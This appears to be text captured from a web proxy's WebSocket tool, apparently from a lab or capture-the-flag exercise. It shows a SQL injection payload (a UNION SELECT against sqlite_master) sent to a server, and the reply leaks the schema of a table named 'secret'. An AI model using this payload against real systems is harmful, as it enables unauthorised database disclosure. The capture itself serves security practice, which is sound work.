 WebSocket ID: 957 : http://31.22.123.49:1909/ws
?
Send WebSocket Message
Send To server Select next message recei...
Raw Hex
" UNION SELECT sql,"2",3,4,"5",6 FROM
sqlite_master LIMIT 1,1 --
History
Message Direction Manual Length Time WebSocket ID
3457097968 ← To client 10 15:00:34 25 Oct 2019 957
2098583229 ← To client 10 15:00:35 25 Oct 2019 957
3657850985 ← To client 10 15:00:36 25 Oct 2019 957
4099819279 ← To client 10 15:00:37 25 Oct 2019 957
2369972356 ← To client 10 15:00:38 25 Oct 2019 957
4159525244 ← To client 10 15:00:39 25 Oct 2019 957
1929107985 ← To client 10 15:00:40 25 Oct 2019 957
2727109933 ← To client 10 15:00:42 25 Oct 2019 957
1534570269 ← To client 10 15:00:43 25 Oct 2019 957
2840735862 ← To client 10 15:00:44 25 Oct 2019 957
" UNION SELECT sql,"2",3,4,"5",6 FROM ... → To server ✓ 65 15:00:45 25 Oct 2019 957
682776817 ← To client 9 15:00:45 25 Oct 2019 957
{"name":"CREATE TABLE secret (\n ... ← To client 237 15:00:46 25 Oct 2019 957
2815114710 ← To client 10 15:00:46 25 Oct 2019 957
2649188622 ← To client 10 15:00:47 25 Oct 2019 957
267429829 ← To client 9 15:00:48 25 Oct 2019 957
Raw Hex
{"name":"CREATE TABLE secret (\n id INTEGER PRIMARY KEY,\n name TEXT NOT NULL,\n value TEXT NOT NULL\n
)","type":"2","power":3,"operation":4,"operator":"5","shutdown":6}